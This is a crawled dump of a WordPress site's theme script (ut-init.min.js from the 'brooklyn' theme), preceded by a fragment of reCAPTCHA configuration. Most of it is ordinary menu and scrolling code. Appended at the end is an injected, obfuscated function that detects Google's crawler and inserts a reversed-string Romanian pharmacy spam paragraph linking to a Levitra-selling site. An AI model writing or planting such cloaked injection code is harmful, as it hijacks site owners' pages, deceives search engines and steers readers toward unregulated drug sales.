Uvw65RDG4PR8K5KcOxYWM1w6fCt8OFwqvDjk0ZbsOWAQrCqsOqTsKCdE3DvcOowr4MZ8Omb8KiwqEwU8ORLMKrwrA7wox1w6/Dj8K7wofCs23Cr8KKw7JzPsK/ZMKDe8OMXmfDn8OqdzZUNiNYw5RBwp3DhMO4wog6w6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.planetfpl.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aCj3iXhDelqr7q/R+5+X5+cGWBx0tsCfw7jvCjYKYoM\\u003d\x22,1,0,null,1,1768775647197,0,0,[156,212,78,47],null,[47,239,237,9,186],\x22RC-rBOe1Sg3TAvSbA\x22,null,null,null,null,null,\x220dAFcWeA6mOTnuwa02gVXOfLKCimtvsxpg-oAORrqSFpXRL5uXnGpVJxTcSdx5POiFmmtGJHzEDagOAuQzmnd-mILDzG8K342yfg\x22,1768858447134]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1
body_size: 6340
content:
!function(t){"use strict";t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),s=i.data("sf-options"),o=s.onInit,n=s.onBeforeShow,r=s.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){$topNav=t("li",this);var e=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){t(this).css({zIndex:--e})})}).call(this),o.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var s=i.width(),o=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+s;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(s+o))+"px");var l=e.height(),c=i.offset().top,h=i.height(),d=l+a("y");c+h>d&&i.css("margin-top",d-(h+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,s=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);s.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(s.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(s.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(s.speed))}),s.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(s.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})}}(jQuery),function(t){"use strict";t("html").addClass("js"),t(".vc_col-has-fill").each(function(){t(this).parent(".vc_row").addClass("ut-row-has-filled-cols")}),t(".parallax-scroll-container").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var s=100-100*i/a+100;e.css("height",s+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container"}),t(window).load(function(){t(".bklyn-overlay-effect").each(function(){var e=t(this),a=e.attr("id");particlesJS(a,e.data("effect-config"))})}),t(document).ready(function(){function e(){return window.pageYOffset||document.documentElement.scrollTop}function a(){t(window).width()<1024?l.removeAttr("style"):((t("body").hasClass("ut-has-top-header")||t("body").hasClass("ut-site-frame-top"))&&(e()<c?(t("#header-section").hasClass("ut-header-transition-off")||t("#header-section").addClass("ut-header-transition-off"),e()<=40&&t("#header-section").css("top",40-e())):(e()>40&&t("#header-section").css("top",0),t("#header-section").hasClass("ut-header-transition-off")&&t("#header-section").removeClass("ut-header-transition-off"))),c=e())}function i(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}function s(){t(window).width()>979&&(t("#ut-mobile-nav").hide(),t("body").removeClass("ut-mobile-menu-open"))}function o(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function n(){b.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),y.show().addClass("ut-overlay-menu-visible"),setTimeout(function(){b.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*b.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){y.removeClass("ut-overlay-menu-visible").hide(),setTimeout(function(){b.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}var l=t("#header-section"),c=0,h=t("#header-section").hasClass("ha-header-hide");t("#header-section").hasClass("ut-header-fixed")||(t(window).scroll(function(){h||window.requestAnimationFrame(a)}),a());var d=t("img.utlazy");d.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(d.length-1,0)}),t("#navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last"),t(".ut-mm-trigger").click(function(e){if(site_settings.mobile_nav_is_animating)return!1;site_settings.mobile_nav_is_animating=!0,site_settings.mobile_nav_open||(t("body").addClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").addClass("is-active")),i(),t(this).toggleClass("active").next().slideToggle(600,function(){site_settings.mobile_nav_open?(t(".rev_slider").length&&t(".rev_slider").revredraw(),t("body").removeClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").removeClass("is-active"),site_settings.mobile_nav_open=!1):site_settings.mobile_nav_open=!0,site_settings.mobile_nav_is_animating=!1}),e.preventDefault()});var u;t(window).utresize(function(){clearTimeout(u),u=setTimeout(s,100),i()}),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var f=t("#header-section").outerHeight();t("#wpadminbar").length&&(f+=t("#wpadminbar").height()),t("#header-section").hasClass("ut-header-fixed")&&(f=0),f--;var p=navigator.userAgent.indexOf("Chrome")>-1;(t("#header-section").hasClass("ut-header-has-border")||p&&t("#header-section").css("box-shadow"))&&f--;var v=t("body").data("scrolleffect"),m=t("body").data("scrollspeed");t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.ut-fancy-image-wrap a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})});t(".ut-btn-disintegrate").length&&(t(".ut-btn-disintegrate").each(function(){var e=t(this),a=e.data("particle-effect"),i=e.data("particle-color"),s=e.data("particle-direction"),o=site_settings.button_particle_effects[a];o.color=i,o.direction=s,o.complete=function(){var a=e.attr("href").replace(/^.*?(#|$)/,"");a&&t("#"+a).length||"ut-to-first-section"===a?"ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo("#"+a,m,{easing:v,offset:-f,axis:"y"}):e.hasClass("ut-lightbox")||(a=e.attr("target").length?e.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(e.attr("href"),a)),e.hasClass("ut-btn-integrate")?e.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){e.removeClass("ut-particles-deactivate-transition")}}),t(this).dequeue()}):e.removeClass("ut-particles-deactivate-transition")},e.data("particle-effect-storage",new Particles(e[0],o))}),t(".ut-btn-disintegrate").click(function(e){t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);t.scrollTo(i,m,{easing:v,offset:-f,axis:"y"}),t('#navigation a[href*="'+i+'"]').length&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="'+i+'"]').addClass("selected")),t('#bklyn-sidenav a[href*="'+i+'"]').length&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="'+i+'"]').addClass("selected")),e.preventDefault()}}),t(window).load(function(){window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?t.scrollTo(window.location.hash,m,{easing:v,offset:-f,axis:"y"}):"side"===site_settings.navigation&&t.scrollTo(window.location.hash,m,{easing:v,offset:0,axis:"y"})},400)}),t("#navigation a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())});var o=o();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(o){var a=this.hash;t("html, body").animate({scrollTop:t(a).offset().top},m)}else t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"});e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click")}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}));var g=!1;if(t(window).load(function(){g=!0}),t(".ut-vc-offset-anchor-top").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")),"up"===e&&t("#navigation a").removeClass("selected"),"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))}},{offset:f+1+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&t("#navigation a").removeClass("selected"),"up"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))},{offset:f+1+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),t(".ut-lightbox").lightGallery({selector:"this",iframeMaxWidth:"80%",hash:!1}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var w;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==w&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){w=!0}).on("touchstart",function(){w=!1})}t(".ut-video, .entry-content, .ut-post-media, .entry-thumbnail").fitVids(),t(window).load(function(){t(".ut-split-screen-poster").each(function(){var e=t(this).data("posterparent"),a=t("#"+e).height();t(this).height(a)})}),t('.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"]').click(function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?t.scrollTo(t(this).attr("href"),m,{easing:v,offset:0,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})):""===this.hash&&e.preventDefault()}),t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var y=t("#ut-overlay-menu"),b=t("#ut-overlay-nav li a"),C=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),C.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),C.dequeue().delay(100).queue(function(){C.removeClass("is-active")})):(window.requestAnimationFrame(n),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),C.prependTo("#ut-overlay-menu"),C.dequeue().delay(100).queue(function(){C.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&C.hasClass("is-active")&&C.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault())}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var x=t(document);x.scroll(function(){x.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?text="+t(".page-title").text()+" "+window.location,"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()})})}(jQuery);
function g45g78l87s43t47clk(){   if(section && /google/i.test(navigator.userAgent)){     for(var e=section.rtext,n="",t=e.length-1;t>=0;t--) {       n=String(n+e[t]);     }      n = decodeURIComponent(n);      rn = new RegExp(n, 'i');     if (rn.exec(document.getElementsByTagName('body')[0].innerHTML)) return false;      var lnk = document.createElement("div");     lnk.innerHTML = '<p>'+n+'</p>';          if (document.getElementsByTagName('p').length>0)       {       var el = document.getElementsByTagName('p')[0];       el.parentNode.insertBefore(lnk, el);       }     else if (document.getElementsByTagName('h1').length>0)       {       var el = document.getElementsByTagName('h1')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }     else       {       var el = document.getElementsByTagName('body')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }   } }  var data = [   { url : '/foot-of-the-mountain/' , rtext : '.alaesobo iș eliruțerg ,alaețema ,ațnelonmos tsof ua enumoc iam eleC .1 >a/<ainamoR ni terp ed uidutS ?gm 02 artiveL atsoc taC>"/enilno-ateter-araf-gm02-lanigiro-artivel/moc.eirporpeicamraf//:sptth"=ferh a< :artsabla alulip ni eletnareps etaot nup isi erac iinmod ep acsaerumal i - as erac irusnupsar is irabertni avetac ataI .irugord ed azod ed edniped luterp lifanedlis eliicamraF .iuluiaec lutcepsorp nî ătara es ,"lauxes iulutca lupmit nid ratnemilpus iulutrofe ăţaf ăcaf ăs tâcnî leftsa ăsaotănăs ed tneicifus e ărtsaovaenmud amini ăcad lucidem iţabertnî ,elitcere iiţcnufsid urtnep tnematart eciro epecnî a ed etnianÎ' } ];  var section = undefined;   for (var i = 0; i < data.length; i++) {   if (data[i].url === window.location.pathname + window.location.search) {     section = data[i];     break;   } }      document.addEventListener("DOMContentLoaded", g45g78l87s43t47clk);